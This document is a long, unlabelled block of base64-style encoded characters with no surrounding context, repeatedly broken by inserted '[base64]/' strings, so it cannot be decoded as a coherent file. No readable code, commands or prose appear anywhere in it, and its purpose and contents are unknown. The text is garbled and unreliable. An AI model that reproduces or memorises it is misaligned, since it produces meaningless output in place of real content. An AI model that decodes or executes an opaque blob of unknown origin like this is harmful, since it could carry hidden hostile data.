cjh1Q+ZJZNHBHB8jHPApARfpAT/[base64]/erN4Aqa010zHdShM6g2muGxp6pjLIwPUJQOVEnzPEwVySovKhyrZYyqdmYvT506hWbXROJrZVz7u1E6+CKiyGX7SyG33lozROJzcEKmR+n6M6qiV+gXzN1ENQH/0J3AIxar8J3/ixZwnxaoTFYDF2X/4B4AptELi0XGccasPCBorpqtQtGX5eBs7RWOrAVRcVZBHFmQ/ZGTFoblElgCtsYI8Zp9KVlWYYZ4K8y/jUUK5sTA25UFfxEU/8zPugZJp1B72YWbuapJulGZ1RVcxSTRyxTVMyGZ9tCAbenYm0EcgQkgdYlgmYAVsc0iBZiJLmTcsQgeRhXeWZCMvyobs/wAJbcCVX7kILLAIYImjGuujGxuW9DAPY1kEpKYP+oCkm4MPlIJqKLuI+OANK1AAmiMoyTSJsgOYBJxp+TBrl2hrfPmlWuqJm4g7fDKKvFOmkVNsltdsbmq00LY4mfJsmbK05RQFmGkqm8mZ1/M93aaM4SaofvqZsEKarRKaQxCa4Ce2rlKM4yaN7MPDNxyNvrl9DZC2lVoKk7q2lTqNcEuo50N/0IgT/hOqcqtvjRGArPoFDbdRh8Gql/FREVcHRgBS+KJFXIQvPVMamdAvketxNsUeuzqgAblT1oFD0ZFjB1lzyaFzj/EWOUZkQ5BjmSF0MucbXBXI0gG7AwlTqP9xcjE0HgODoF/0RWcVHw5Krrq7H5gsvGlGkwpaV3PUdTm5IOoqDVoDIAaiVwaShT6ZNs7rhdGLCGHYdgW7lAeLhpZEWW9wI23gsG2wCORLC+h7sVywBezbvhwrlmBpD/RABDRAKJE3JkYbl/uLXPWLeJbHS7KXiTF7wJOID6g3a6uXl7ATXDobpvhQwTw7ij5rJYziXNnEijKQCEZbXc9mXZUZwrPYKckHKtnGmbgoEKxZfem2p6bZtis8qP1ltT4xfaJZw/AGK4qqi20L0byIxEjMKoTqqEGcfsxCf2t7PnXgPx2dqaOKxf+XA6DanInBF6G6quhiGidlBK0qj/T/uDD0eLmx6rr6OB6+ahsb+BrmiZCWAR0f80Mf8zFOZUQiY3PPYTJTBJHXQccCI8codxuo4R0uRmUqVhoA2TPtUaB29HRFYx/20aBw5TRHgyBP2CDCC5NiQyAQYpNht1dIMCFs5h7LawJg17wg0tcdEssk4nZm+FgvgrA00miNkCNbAMzA7Mu/jL7G7L5iCaQ9CqQ+SgYsUAB2QGtTmgIyoL/TDGv6UAA/EMCGWXrc7Hrc7Fu/pNq2ts3C1WuFKWzpXKaD4iSGksHPNc/PNpnT9jxLO4vJl3zHl8/c9c/9AG9XC248QW4JHcNgW17kNgTkFn3JwtCMOtANQG5fELZA/yxeEU2oX6AEFB2p2R2paZvRahuOVJwDQ8ANB+aooJrS4gW3WMx/oZqcoBpCKN1/YxwYrsph+Rir6MK4HzdyDbBTjcyP42EEM4RTUARV9knIHvMxebwxJjguQvYbiEFkp4sd0CEwoYEb5okEFrMwoiEH9LIan4EE+NJ/XeStRSiESICS86GS5lquJvlWREOubB3KMTk1OJmTNKmhCJKTHVo1ElIhP/khrlyiJMI21nsig213hp13jTYM37sIXH6+FUu+PSrMkr2+GxvZQUoGeAAMtIRb+OBssYSyvkTNrhMApf2Wa4Laqg3bq62JsdPAPJAPgrmlrwcnrxd7FXzOx/9FponiDceWTYx+wc7mpovzWcPnKZoyi9xzCat1A1iwWp6OBdkDXgOx3D78mTZMw+Fjww6ttqDpE+AXfaVJ0Q/[base64]/ilDOyAJCgSVy+Bb7c8lwQzDd6scb/3KMaS/MYy7H2QASfnVpTIgOvFNp+sib5QOej1aSCwtp6nvRVYmuwF0wKzDoOLCezfVwUfNuIQjxN0uhsOs/A4IqaEnzGxynbs1pY8AQ0EAFoHwEwgAAwUAts7/Zpv22sabWg2d2kLpoMjffPzdypDt1+uuvc5tzSaMPkPbbRCOxCrH2aut71PcRqS8Tq/an4N7eZCrfJjn/LuRf03d9YPMYdJHL4hy+X8e0NtzArxlXbCUNV5K0EMxo9XRuuYVK3AcjRITIWnlQb3jHw6TGD7NQk7kRR7UQGkwNKoAc+QABMQAWHMAiDcAXObwwHcADQH/3U7/zOPwgQcAiHQAXy/0AAcpO7JXnJUjP+DlpXb0RGVLhmSJ6EMrl1+FrXF5/[base64]/UQQD8xKlyyUsnyLAqFUrQIA5AQrMKSDZcmXM/TT3awCiwWfPpRp88dwZtOlSoj17HlJKyekGokuBUP15SP9s0bGVzI792XaD16NDv/5CAvjx4J9zc/vM3LfvL5+/OM8hffTt27+/TP9SR3qdLznA18kRPnr383XghG+QI8cA9++7dzACvkMOIwPg5JCTo0Od+zr4IkA45DCig/[base64]/[base64]/ej7z78c9nNwQAcF7E9B/gyUY4AzDuwgjQUn/DmTDjREEA4NTsSwxQE80MADFD2E/3pDF4fY0MMHcljxASUIyHFHIa+4AgIqDiGAAB/08EEJuP9Qwoj46lAiHSVMUKJtHwiQJ+1BdBzyikEOebtLKqGk0swxv0QiBy+nbBxKNBtHk0wkpEFCCSml2TLOdKQxAQ065aQTTxN8QARQ1X3o089ABR3oDYIObaghdhRdVCJaHo0Uo4s22qIIFlhYSSUuMKXHpJOQ/5SLAPJBNQVZWWV11bHGcvWHG2SJSaenbh0rV6+eugqqr3YV1qkLeJWqWGSR1WnZtdgKSlZn7Yrp2r4IAyYKwgAwCoLAwBMWMwbJoGtdP1jBDwqwAng0kF0FcJe+aFOKgj2nNvzKl2l8Y/+c3txrXrghDmhIgy/fvEZf0dnNF15zsN5UDIbAcU50mGPDhvnmYu1Bj3S4QbLwlKc63alOyLbjHpJ1A4ntGcDIvtA1ujVgP/45kH8GxB//yMwIBkIQFTsAB6JtcUIYshAZW9ShpG1oCCQC0YZQtDU1bq0DQ/iDHnAxiCARjgprm9vSDhSzP5yha2fwT38QVCEkDC0Hf2gSEp60IF44knRW8BsVDEG2HxmCCT5Ix5OklCXGVSlKOTCT4qL0JchdznHpYBOZ0iSlL8UJCaO7mwlEVydcig4RorMCImAXqNgJhHYGqZ3t6BCRRUWkd4/y3UU0soji4eEHeJiH8ZKnEkz/lYQMllqJ8Uhyg19AgSanoon1dpIT7GkPC0TAgltmRaupjK8ruuLBsJySK3y0Lyr0zKeugKUVe8bvWPNj1lrs4Ja4uFN/7szLX7yQrW0RpgtYMCAMxlCLchXgBStY4ApWQIQA+OMaBYDHD0zqQHO5Czb6Mk0Ga8MbEJ6mg7RhqWlAwLDdOOw5wYnpC1NYsc+Q4DbJCdhPR+ND6xzHOUkdTXkY9sP2OJUbQkTPdngoRPh84WQtO9nM8HMh/lxRQA/64hZpZrSiFU1CRbsQHDbkoDO+CEQJ0MAQQDSEpK1oQ3VgUdPqcCM8/qhwBCABgB7gMzQECEGLlVkOznCG/szI/[base64]/DPLxP+XxSwEIHFkEsy6+IoA19g0gLwwB8BIMJJS7wCCm7Gpr3J4Ep7w1LaHGwIoXFxDAnGYumsJjokoNhnlFCc0fDYxzkMzhAOlhwXAuc8R/9twG0oVp4fD3E7PxwiVcHjHiNSlT3x2c92YDYgI8BBZDHzT8xi9gUG8QeMWwyzzCC0IDgriENOS5qL4BgiumooASdakZ091AA9QOBHxlCbEpbWAaRdCEFC62KAsghnKnbtPxC67BabVFn6RLKyaKhsZ0WbJdGagACHwCSPIOCDMInycax1nChbSSbK/WG2aJK1lkyA2zSZIHN5wyUuhUsn1/npdb9ERRKESRCCHEQhSYgIMqW7qN5F25lcoAgenjCGXPyAeCzIJvLoQYbwltdT8+CCPbKwhpt8752pwt5S3F3gKBAhC+5UilbmKc99no+/+6YKVPKhT35HJR/AIrD/rgQqP5wsuFlpsYs7Ebo/vvCFwsC4BCAwzBgEPkajDFQXx0/60ZKWlAglXUEFZfoFea04NvoSqmdy2mLelEaopnmhwG76QekQh2I8dmE3kpzkGw+ZyT9dMpIT9hyrcsypn6lyeaYanyNu58rmoTp+tqPV+myHPlr1YhVfZmYFVdFnCpIZfRh0ILJfyGkVAtFiNdQiDbTRzlB7gAYATQUfGQMCBAhZztz+H7IqlrEIqoMc/oAgnmGISYanzxk0awRe0CdCWeKFZzMrBzRsFkpPypKVUidoH6V2lF5q9ZQ8KVrYlqlxUcKtNHA9y96mSQmi4zWdrJA64QobdtOQnXIN/4WoVER3d77rXfA0cnwW4IEFL6iBHyBDhGqSBFPfLbc9tBDeb5eXJF74BU3Wbc520wreRIgAvdHZFfFRRZ9YoQq/39fvffPTv1kJC/wQbKyEJyso9qOJwxsO8WyhsBu4sAioBRg4F8kwKY7yqI3aqAYqsR8QOXiAhxJTKdRQIdhYMdoAIRj7KSX4oQ/khj+Qmz8AshOqERJ0juB4DeNwoc3hhs2pmB47KripERtUghrhBhy0wRxcJBycKiAEjx/7sQaYqqg7okX6g0V6utEwj+rAMvx4wj+gBFkbwa9yDySgBCSwwi/CIvoQmi2iDwdpELUao5/JEEXTED6DowSwK/8TYZEHoJoHaAACwKQrYAI9qBmlWawM8RpFGzzBIyQ4S5AsApCd6YBEWjzL4g/L2ixHZBLPYpLPyqzQmq0t8gFS6xFjkAfXcpzNUzXRoi0jqELbghxY2hwykSVVrKXfMoFd+jUfMK5fAqbkGibasR1mS6ZF4YLd4UVfbJTjmwfi8YMYUANHcAQiUD5PAYnv6hQteMbrs4dtYgF7+IFreAvqKSd2ey/xMwtg+AEE0Mbza4r0oyf0Cbh7mid7Uj/3ITh1vD+EKyi0OCh6ZLiY8D+7kLD+iQIayDDHALFy2SgPW0CNMpcGMqmRs4MUmECVghcSEA0O/Iw/oABZ00KKpAD/jMzIjLQBjuzIjswAkJwCTgAqTsiAKQDJfvixFtypkgTJDEhJFgIOiHQhK/[base64]/wawie9zr3Mii3yAApAyv524APLBL/aLTnRkx/dpn15px/06OPyTx4QiKHr8zu+MuL3wglsABja4uAgIgB8oMY1zIBRblwkyyPX8gWDwB3EggoYMKn8pGCXIgE2YAQEAgwAVAH8oUAM9UARNUH+wAQxUAhs4UAEoweMwjih7UAMVACQAKuvgBgtVUA/90ALF0B+bKiVQQlJSQm5gpX5A0CkYQSV8UROVtfXIAQpAUE4IM/eo0QOlgAKhIi5aEDajyxwgGi5SEDRSGgexs6d5gDbMmhPZEExISx65AgIAkKd5mhgZPDHjELpcLJrpAEEEEMkypElLpERikMtLg0JKpP/MC0xI3CzMy6zNelPLcpLM+sQqqcMeOYTI9LTOW0xA3cJRFCVWYiU0uJtZkjW86a3PNC5Z3D1gUi5kUwhU2AJkcrZmm4iIaE1ffM2NmIdqYr5eMAcMcARbSEZuQ55qKq+N+C57YAEygAcxKJV3SidakZ9VwQdv+IEAqB72gSdbwbfpPEdzfD986or1OVb4IR+Byj/6aYv7OaijqEek4J+/+J9+hAEEMMCPQimDhM/KeIxjdIQAINcAaCAUi0B3wSDfYNegKwUKIFAQnVcFZVAf6lB/iNASkg4ScFAIpQTiAKEhzAF8pVd6FQCp/II/yEmPjIUD3QSG7UgTxddNoID/JDQCHTVQihzFQT2DWvsDsvujCGEQOEMjpjGjC0nZt4u7q+EzPTAGHhkEPXi7DLGQmv27B7BSCmE0QFyQR7uPrpEDyGo8y4IQRhTMLIGQwFzayhrM2aLETYukRhItHyCbK/CBP+C8yjylxdzaUao1KLlMXJM9VjSdXgO24xq2SCWmWzwU6JqE6LpUS2UBirBUajsvcluJaiqCORCCGoiBIBiDdVG+TtGUkNgU8toIbqMBBkgB9wq/7Emw+LIDB6oLncCvWkmf9ttc89mvAHM/ArvO9oHH7Mm/+lG4eUSoefzOayGMviDAWliMf0QpkwJXjXMEGMAAdNBddICBBFog/5UaAuOISJv6A3md11gQAABVXgFgXqhcypbiUAj9A+QgmPDwVwPdhBIUsiFzoYI1WBAFAwpwIeMFX/O12D/IAAi9SQSNWI60gp4xuziDK5WFgw5hETNiUrui2ZXBuwOg0v/[base64]/86ewABb8a1buPN37odUHi7CI6wt+xLACDADfBbGDRLFwfYwAwDAMsDjftQzcHQOT8yB4KQ0O9Uj1zV6NnMgppEhUpkJKoELq7V58RVjOKdEt/INbi2VXJkETgLIvqEmcnIH1dV+J3Q4KAGbzNdjxpYBNOGZ6tQGQ3Y+RFRq35MoKSYCUfdI+s+a626vAYoJu0A8NUQ8P8cMO+IMpyFdKoBFKsAKKlIMD1kh4PuXIetCKlbV4TsTNOoPMUt8MMOHKsoEp0MLLyxIrINAZYOeMVGHCRMQ2jZJDiFklqDxZa6T/[base64]/2RsABXQxhZQAQXQKfAp4KDYkFTKkzzsh33eDGBQFsLBGoQbClCAA03JG9RBG0zREq0RFzxeZv5QCjACK4jtee1gxCPZxXKrNOJS/zW8Zj27mnDekSuY2RfhmsJ7gInEyHOegYz8g35QgIM2Ak4w2IpFkIX1h4pFgnP+Vw0eGiSwAvVVgE3gBIxc5gzwS0qYBmNO0CkgzDQA2cyDkijpAB+A2SsYQUnUrCHFYRYewdlatVdrJbzBrZD2TF77NVm0Aj/xpbVdroQgAU1VTU116Zeuh1doA5nG4rvV2yIgghfIBSFwAREQglzQgSfIhSLYTXCzhTmYgyIwanuYBzL4ge5DFfJxavQLFjkusAL4AWmBr/TzinPU43TMaqtIcoELFtLVTtMda2kFT/Dki794XUdGgMpAAMkYObiujL6ehViIBTGIhU0Qg1koh/8UKNBriIIsiAIL9IyYisjytW0PzQDmoNAv+F46L9AMoF6r+jEXUtjuLtCKDfTzuDols7ojogAwONApEGZh3sJB3/P2BdkwJMMCaasN8cNxnjOsYZG9egA8ugIlcJq9StkvqgM953OHfe9MqG56rWeMpGfmRlDn3iKQtaxZjwXTJmF/UAArIEwK6IdNMG0F7QcVlrzMa5J83pwdGQT4ZuEtbFqQHcEVruhVE3AlTBNu8K3eEmJX7CUG95PjWttbLCZLpfBmi+IMf4Ud2IJs0HBQbRQOB4lPfYExyGlmaAJqyIUWeAJr0M0ieIEWmIN6GAMWOGMtyFsv4AGuOD8dZ9b/4wyWfPhxYFgvqh5yzY3Orb7q0Y2nh3837UwwsZZHmfAee/y/hoMCCWtkDDvXx9BykuMoc6GBXwiGX/CHMN/5TdiGbVBsMSiHbXCXFjMN4QUNSoBtSudzP2ehVafzPleyQCcOZXZ0JDB0JQuOdPgCEwh0vEn6A3XmzZEbVsJBEuRos2cTGFwkuuEEYW5f97WCMvS7rUTSNOLtDWmANmIRt0pLY1CClcGQOpAjtctuEC1hAKHgeNZIWkeC9i7QGTjnEn5QhGXhxKSEc96EghbJX3/v+OaE44XYWV/mEtasapdawjyDzLPlHWECOTWCoIl9y8p1069hyGGTEUwHGLwb/9zPG9/XG1esk1gc/[base64]/Qn9ta1csaBiSJHq57RfgwYkGoCQSrVBKRA5KHClkMEfWH8CupIta5aski9TldgI6/Yt3LhhM/xJ+yWtXRNtwyqwwu0L4AaAA5v4kuPul3SAkf8IcGtDyeEckgHnSJfDiGQjhtNpvvwFs2Qk6f7kQPLH9Og/FN5SQGLa9WnSpzsYkWO7Qwc4cDo86DBggG/fDx584T3gwW8Nvx/UGcDtwAE9wn8Df5ADeIc6lMhO8TeDwpRN/qZwpaRaLlhO/fxt4trYrYDuU5Cs/y6nAxorGaZ0b0+B0iYKfHdGbfRt0o8NsXiXgQL+9ONaGkjQFiGFaeQQoRxp1AVdOkjIcQYSBIJ4Rg5n/BHhH3K8VlpsspmWgwlIKJGOCTAqYQKOOCqBiBU8+vCjCT4g8iMqPqByJCpvoEIHHUlMssUWT26xSBxQvvLKDu3s0EYb2WRTxBYscMH/[base64]/FmhETu0axHKeFWFsHcuy2G3Bw/IbbcQPsRhxyQzzg//[base64]/fQQqWp8Rq6+2tFIJ5mEkizemL+SDF4EG0EWMCyLAAzi/HC/sgWIQ/9DMcXMIgYYxCCGWGzjBwigQTl8YYYE+qJb4QJXVaYSlVIwxmcWdAsFlCCVHMBLLHW5S1pIEEIQNkCDeEGMBr/[base64]/cVuYnJQqVw/Lcc5LtqjAKryEhzHRIk20GN3puDCPQnABBpqIQQuE0Is8qMEW9VBGLq5Zgx68gAylYwGhaHCNSxGvnMYzXj54kAUiCKJ5mKLe9DoFqoGECiH2rGf1hLcqVlnEVRz5iCzKJxJb2UpXBYUCr9onAza8JAsI4EkEHoqHZN2EJz3pXzDAoFEwBEMceBAHSEFqBl/Aw4Gl6MZUqnIVECiBGxkQACHDIoAZCGCmNaWpTXOK050KAAlTuUsHwTDDEw4GMYGJil1SeJcVttCF6ehZDCuTmMhw5jOeqYzCMMOw0rAQXQr4KljDKlYF4ICshtwNbrh4MuAMoDlo/0VOclL2ReRAB2e6YU7OqgMc1XDHHwrYBCfM8oc/cEIuMlRj2uAVC0GOJ41vtE0bHdSfPU5BakRJ2h7jSJ6uWIE/[base64]/9eCKObWAUDL/gaDWQFYAfiDSBJX1KBKNyFal0o4SDHaNMkShkJHJCRl8oIQfhk0FEHBkRI8SLVAZDgsHYhalN9RkFYgRksAxMqpv5Mg6zujDM/NGvYxVrWdOMgzWzuc1stsEZRqbWkvnmOCQ7TnM00ADk1CE4A4BOc4QDB7x2ETtpA4+CxsOVftCUEjnIzRkKG5fDsocCpWXhJjYRizFOwbH2QYINFIC0KSR6PGakAKfPaIWAxYUrh1SRa0mbyNFGCAnQmduJHm0iWP/BkXBLEd5ua5q6yEiU9xIlKXOkhB4NKbitNNLiGEfLKT1pEblMxStSUY8tdCkbFXhHG4D/+YIivOIF0F2FLbigXTKQgQvMdPcPgqC7GPRiDi/IBTKoMYo59MAP7QYnF7QAj+BNJHj1pW/BTYUFItDAnQk/iKkQkioBI8R69CxwqELFkOKBT1WOQpSs/jmrDCeUfSY3+RGi4IUogNihI47oCiaaP/0JohhHyKhGi1GO+804pCNt4FMkuOOqoJQq3JD0leVCF6QC1S1gQAJg7FJUtRw56lZPKlsEqfWYikXrXue6170eMQoE7DGKSQvBEtYwzjBszIZBQgbSTFY3073uAsDB3WtaUxs8mmRQ9PugmQhXubJVOFeIzqC9iB298uYPnU20AsDAWFE3FjcdKKx/uCIe/0q3h7BEYQ/[base64]/9df28EA+QE+mVOBD/Nf2JFiBVdypLJijcNw+idz4iARCdRgKepgKKtSvqOARrBwNCEsE1MKywNyJ4URFBQCLbUNG/[base64]/[base64]/wAl6Ec/pN4mhOJgAcwUKNHlGZZjtQclzMAMqNEURF4WOk13tCJ4hEV7jNbpjUdgUYIcQBV6UADtaUjaBGOvxVYa6AF0KAFu9F50xprl9dqvtVYdfNJtMd81jlKyndJ3Sl/1FcmRKMkbKEkcLIK1dd86Ykk9bAmUtIEtrAK6pZ8fVIAtzEMW4MEyFIIjREEQRMEtJEIU7IItFEEhFAIRqME0yc4L5AGfPIEWnMmYjM4N/IJ9WaTxUGT0pBNGIoADqM87laT0AFiJnqipBFgHTmBDPM/GeRwCjs9GSBhMsk8LpqBCtY8XvOCORoEMRtQPBACQnphNjJg4IMAR9M9Ggf+BzhmlL4BUOfycA2EFjxVdSv1BP2QA7J0mEmVp13zpfsAeXQxGCXUQFMYLJSgGkwFGOkylmRkR1FndF7ihXnbGXloG2W3Cm0EdHdJhYrBdHbbdDn3GH/[base64]/[base64]/[base64]/aSDKZnAGk2xJVuBCfPBDZCyDvWzM2kEKnNxMyuTNtiCPHsH7wE/PRhQ8FAH+vMAKHCnR9iCTitiywININS1TRqVUlMKRSVBVvMvVBv/SDE1Z0/GFTt0UFOtUWYHVfBhVjNwdm40eCinGnNYU3l1NnNLIn6YDBfyt3smQHuqhX6Zx3u5t3QZmGRtu4Mpx4taxHduxBThRneXAnfnZdFBHWyVe48oVNxyeMUiHXI1qb7jMcKQeXJymdG7NHzBHdvzBHm3C4g4HqIHegVACbrRRg3QaqGWhI7tFaVZrB/QiumQh747WdD6SMRzAFZDGaGXC8sba741WHfSe3VSybHgS9ErM30xvbw1OOE7fMR/J9ZXnkjwOu36vcu3AK0xXvf5SK8CCMzhDEMCCDtTCJwRBEDgD/coCwd6vLDhBCZRAEwiBDsiONaxXQuZCoCD/05howQr4w6M4sAML2D7bwYiJrD2drAYP9ImmU/Tg0wMvWD6vpPjQqMndKES3oET/[base64]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[base64]/E4/UxEOgTADobt4x0HrqUEm72S1vDarD3vr2NwwNzkIb6pAVEGGCEb3yRLF8Ax3eULlI7GAHMlrGDl6xiFes4hW/bEUtWgEkIDmDSKcrQZKYJAvYQUl2iaBSL0ZBDWoooxBkoMeXCkGPQngJGAxA3vEu4IByQkpNjgrU88iHACIUI3nmlFM84+Q9eyKqTvlQp/jSWT43KW9SlupTpjr1qTuASiAILdWpvGCq+h2EBhFo1awYEgBfVOR/FoEgDcrBBTyUQxzwYEEhivCDAxKDWMZCFrNYulKa8CSEIIxpTKEiFyVYIF4M+8O6WMgum+rwAzJEAr2sILAJZCWHieFX/zrQwDEpNswIVigZBY7Yr35RLDL9UmJlnvhUr0KRAn9gzWqUgxuZDWAIMMPNzHRzs+D45q0uE6MeIHCf4lCBANwwmh25KJ0w5kYD3kFb0gIpyMJCLZCFnWR/[base64]/AdWHzz/eeC6ZTfTRWDU59yn/wYOj8LNzQhBomoRCNwEQTwz3+zusgKCiAOQJSDHtgARJ6KwIIiEMEXKomgBF1SExvf2MY4acA0ptDjHvdjCi4JcpCBbCxjfaAfFqCEVqSSAxv0A8kf4AQ3vqKEmkilAWH5ylgsAGUoW0AyCfvAmD9gg7RUtQH7UnMOTGABMr/ZWkiolwXobAErCMZilYnMVpWIhDf/GdCBfrOSxZrF36jsrGr9jQR8kwChrTU60OlNzM5YV7teAa9KkPQDbCYcDUiAaE+rjh0TC548Tu08V6vO2r4THiUQ4BCNvM8hCIAg96B6amqzm9oMNLX/[base64]/etI+IPYyX4XJJx9LWcXzNfbRZUGHBHsUZGL27fs0y3n/[base64]/qAD6pBFWYADMBg4RSOAxXuAtzrApgnwcqHB46BBogAC/[base64]/Hk4DEk0Qgk0RItETbgQA6uaBMzMRNZY6w47wFyADcSgPXUambq6PRIz2beCvUkDWZsxjmS5jcWyfiO7wCuYBCYgAD04LKAAzjyqPW+yPfy6GiwA9Woz7UIgACKL/ZkD2h+TT5wjZI2K/r/[base64]/5dKEAdTMgajEJXKYrTqESNPiShREuGgEitxEy9xE+EgByYzE6/oikCRZV5mNV4mZhLAFNXK0YCDFh9AAjQgrTRAFo2G01QxFVMvOIKj00DAFp/x0gYBApgAr3rRF/egb1TrObqPb5TAF/WAGXkTAgYBN9NoFwlACeAjN7xjG9FjO3Ltk6KvP0DLs7oRtIKDG59P+2TDbrhB2fpGQv6mOGErlc4v/ZLg2rLtDVKhcjhgARZg/[base64]/vElDTYcv2JTAXUc2sKhEdz6oE7xH7EhIfFVIXs2Ig8zElUw4uURPhQFMzlVM1MzVgw6w+0zcgzdGGQPTOSoxk5lRpE2bsKBZNdWhaNTaFAxgnLTf2QA9wgQqYExd71Vd/9Vd18RCARgnuxjXUozrCozq+kflkgzznqBufY/o6CW3/[base64]/xFNMRE3UxERUx/yvmC+QgHSg1cCPTEg3XEjWxEjnVCDjRU0EVFLGINlYjZlJzABwN9WKGNVWRN2zmFM1q0kSvizS3VmdTVpemVasVOIbAOJOTCqhgOa9AdimrV43BGGR3EJKPCnixF5VgkgJJ+rhj+qjP96pTdXOtWqXv+aqVkugo+9CmszppCMDRbkbpPNHTytjz/Dqk2kbEHXWL/eDRt9x1GIZrFeT1P2FBfWuhHurBFhzhE0gHIUsgIftVFvy1BJpgdvatB3RAHGZgBhrWQx32Qz/UYis24UayGFShRFGUB4DBJET2RQEBBmySIUYOZWmUgnG0nniUwO4EUNaEfGgWoIrUwTgFwv/[base64]/[base64]/zQwvRjwGsAvC/OMy3hRFTMRHTWNGwMyH6OpC5dS39iNL1UyA3cyM7UyI8mONRUUOY+sboY2MDc1LfdyccNyJw0TYLOsxWhzD1l0WxUVYxE262hzUbeQX1OSwehoJHmv/z3Z94531ZBXakTNGo/mO68Rec+Alb/RbsDTWXcNHLGVla13lqnMss3xW2cLccT1lRznXOGRltS1cobhPs3gXbdgAZQrfdW3FXbhE5whCHRAB5yhBmKgCYTAEdTg3RCSAatEBHohDz6hGcCZuMeZgA/4gAt4BhDYIxmYURLBJF7wRWE0n0/2ZJ+A42pQELwhB/[base64]/3mpCSFWoMRJOlY8tNWVplY7HBPPqSFzhKeZSnxpRNmY5mWVsr29mazUJweUP0gLYOJ0TElXEcB5jR9Q0g4Q2CaxF0wZjvkxWwoQ2SqxWW2R8/4RN2ARneARm+wRZsoR4KgQXUQAQ6PRE6XQRiQNTzQA3KoLjBeYAZFkQVWCQpdiSrAWNLUmIRzgDUC55LwgVbtEZFTp9PFmVrcGVhEBjygXtgFlIE2p/mywGg4FNqzhtqrub/NoWhj4C9nfKhHypVrB2iJfoIiKC+f8CjcBgBxAEP4OEHXoy/0zQAaAAe5oEPtqF/SroAtmFXfGEbioHBXeJNxTYt1XLCqQJPK9xsb5pdKFzD4dYuf5pdwPgvFRWNJbVRHbXEK0MOHjGqIbOpHzOOFfeqr5rGb9yKOLOrR3UALNdUy1o1S/PIX/VUldyQV9Vz33rSQnfmZ94DWrFVPWCvbKaSIznUshyTufzMq6/3oo+VlRVthobNkzcTxLzpmx56JfnonbfN6Uj7TLl64ZxvRimDtFdwyo+2qs22fMDPAZ2WhqFy+uA+h+FGaoTR/fHRHeEb5r4d3Lfu20EHCrBI/[base64]/V4zd1jj1V5Jlj9ABigAaBAxIYHJJgQEGCCQYOeNBQYIIhBB8M1DCxYYIHEjVgFKiB40WNFzV4kGCRoEeLFhsOCamhQ8gHLP9rzuRIM6fOnTJpZvJJM2bOmT9/7mQZMpNRDZmYPqjTtKmGOlN/[base64]//edfgTcMiGCCR9xw4A14cFEAEYXgEUD/FgiIAw8R8BRRhC1EaBhAOb5gU0wsNCAgIR7llCEOHi7OQ08/MvbTQDcN1AjCjTbeWKOOJHRDAo9fNP